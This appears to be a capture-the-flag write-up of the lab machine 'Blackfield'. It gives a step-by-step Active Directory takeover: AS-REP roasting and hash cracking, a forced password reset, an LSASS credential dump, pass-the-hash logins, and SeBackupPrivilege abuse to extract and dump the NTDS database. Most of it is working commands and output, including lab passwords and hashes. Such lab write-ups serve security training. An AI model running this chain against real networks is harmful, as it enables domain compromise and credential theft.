IP Address: 10.10.10.192
Key Exploitation Techniques:
- AS-REP Roasting to crack a Kerberos TGT hash
- Abusing the
ForceChangePasswordpermission on a low-privileged account - Credential dumping from a publicly exposed
lsass.zipfile - Leveraging
SeBackupPrivilegeand Volume Shadow Copy to extract the NTDS database
Enumeration#
$ nmap -p- --min-rate 10000 10.10.10.192
...
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
The service profile clearly indicates this is a Windows Domain Controller running standard AD services.
SMB Share Enumeration#
Checking for accessible SMB shares without authentication:
$ smbclient -N -L //10.10.10.192
Sharename Type Comment
--------- ---- -------
forensic Disk Forensic / Audit share.
profiles$ Disk User profiles
Accessible Shares:
forensicprofiles
User Enumeration via SMB#
The profiles$ share contained numerous user profile directories, providing a goldmine for username enumeration:
$ smbclient //10.10.10.192/profiles$
smb: \> ls
...
AAlleni D 0 Wed Jun 3 18:47:11 2020
ABarteski D 0 Wed Jun 3 18:47:11 2020
...
$ smbclient //10.10.10.192/profiles$ -N -c "ls" | awk '{print $1}' | grep -v '^\.$' | grep -v '^\.\.$' > smb_users.txt
Exploitation#
AS-REP Roasting Attack#
With our username list, I targeted accounts with Kerberos pre-authentication disabled using Impacket’s impacket-GetNPUsers:
$ impacket-GetNPUsers 'blackfield.local/' -dc-ip 10.10.10.192 -usersfile smb_users.txt -no-pass
...
$krb5asrep$23$support@BLACKFIELD.LOCAL:72c34522cb3f7d8cfa549e240d360c7c$d510537eef809c51dbfc5a1754f73276292eeddfd9f680b02f229bbe464de1713dfd69cd791311f65508cac8dae5bb66223fa0454e17af18dfc69ba470f88c4fef50a41e4673c4ad5ebc6728573e8a279132b04810722b22391d4ae4a7f3cceb6feff5f2fff41ca34f0cae2e97491f1e63468f1e1226c2847d818d9a1b3e97abf77de7fcc2faa830a785a27f01a7e419e7ffa12d19e23facf5ef50fff7f6537f3dda8bbb48020bf601b977a4de79fafb4bdc1898b2a222f63eb1c5a00f3f651e4444ceafa6572c18ed425903a78eb3ff9c3c3c1d3623b79fb91a85a64cd2b3b2d868e57b546e9f13d85b7e9c887885e268af5136
...
The support account had pre-authentication disabled and returned a crackable hash.
Hash Cracking#
Using hashcat with the rockyou wordlist to crack the AS-REP hash:
$ hashcat -m 18200 hash.asrep /usr/share/wordlists/rockyou.txt --force
...
$krb5asrep$23$support@BLACKFIELD.LOCAL:72c34522cb3f7d8cfa549e240d360c7c$d510537eef809c51dbfc5a1754f73276292eeddfd9f680b02f229bbe464de1713dfd69cd791311f65508cac8dae5bb66223fa0454e17af18dfc69ba470f88c4fef50a41e4673c4ad5ebc6728573e8a279132b04810722b22391d4ae4a7f3cceb6feff5f2fff41ca34f0cae2e97491f1e63468f1e1226c2847d818d9a1b3e97abf77de7fcc2faa830a785a27f01a7e419e7ffa12d19e23facf5ef50fff7f6537f3dda8bbb48020bf601b977a4de79fafb4bdc1898b2a222f63eb1c5a00f3f651e4444ceafa6572c18ed425903a78eb3ff9c3c3c1d3623b79fb91a85a64cd2b3b2d868e57b546e9f13d85b7e9c887885e268af5136:#00^BlackKnight
...
Credentials Obtained: support:#00^BlackKnight
To map the AD environment and identify escalation paths, I used BloodHound for comprehensive enumeration.
$ bloodhound-ce-python -d blackfield.local -u support -p '#00^BlackKnight' -c all -ns 10.10.10.192
The BloodHound analysis revealed that the support user had the ForceChangePassword permission over the audit2020 account. This is a critical AD misconfiguration that allows a user to reset another user’s password without knowing the original password.

Exploiting ForceChangePassword Permission#
This permission allows changing another user’s password without knowing the current one:
$ bloodyAD --host "10.10.10.192" -d "blackfield.local" -u "support" -p "#00^BlackKnight" set password "audit2020" "P@ssw0rd"
[+] Password changed successfully!
Accessing the Forensic Share#
With audit2020 credentials, I gained access to the forensic share containing sensitive files:
$ smbclient //10.10.10.192/forensic -U audit2020
Password for [WORKGROUP\audit2020]: P@ssw0rd
Try "help" to get a list of possible commands.
smb: \> cd memory_analysis
smb: \memory_analysis\> get lsass.zip
Memory Dump Analysis#
After downloading and extracting the LSASS dump, I used pypykatz to extract stored credentials:
$ unzip lsass.zip && sudo pypykatz lsa minidump lsass.DMP
...
== LogonSession ==
...
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
NT: 9658d1d1dcd9250115e2205d9f48400d
...
Extracted Credentials:
- Username:
svc_backup - NTLM Hash:
9658d1d1dcd9250115e2205d9f48400d
I then used evil-winrm with the svc_backup NTLM hash to gain a shell on the target.
$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Retrieving user.txt#
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
<redacted>
Privilege Escalation#
After gaining a shell, the first step was to identify the privileges of the svc_backup account using whoami /priv. The output clearly showed that the SeBackupPrivilege was enabled.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
The SeBackupPrivilege allows reading any file on the system, including locked system files. My strategy was to extract the NTDS.dit file (AD database) and SYSTEM registry hive.
Setting Up the Attack Tools#
I downloaded the SeBackupPrivilege abuse toolkit:
$ wget 'https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll?raw=true' -O SeBackupPrivilegeUtils.dll
$ wget 'https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll?raw=true' -O SeBackupPrivilegeCmdLets.dll
Then, I uploaded these DLL files on the target machine using evil-winrm.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload SeBackupPrivilegeUtils.dll
Creating Volume Shadow Copy#
To access locked files, I created a Volume Shadow Copy using diskshadow:
$ cat vss.dsh
set context persistent nowriters
set metadata C:\Windows\Temp\vss.cab
add volume c: alias VSS_C
create
expose %VSS_C% z:
$ unix2dos vss.dsh
unix2dos: converting file vss.dsh to DOS format...
Why Shadow Copy: The NTDS.dit file is locked by the AD service and cannot be copied directly. Volume Shadow Copy creates a point-in-time snapshot where files can be accessed without the locking service interfering.
# Upload and execute the shadow copy script
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload vss.dsh
*Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow /s vss.dsh
...
The shadow copy was successfully exposed as z:\.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Import-Module .\SeBackupPrivilegeUtils.dll
# Copy the NTDS database and SYSTEM hive
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Copy-FileSeBackupPrivilege z:\Windows\NTDS\ntds.dit ntds.dit
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg.exe save hklm\system system.sav
The operation completed successfully.
# Download files for offline analysis
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download ntds.dit
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download system.sav
Using impacket-secretsdump to extract all domain hashes:
$ impacket-secretsdump -system system.sav -ntds ntds.dit LOCAL
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
...
Logged in as domain admin using pass-the-hash:
$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Retrieving root.txt#
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
<redacted>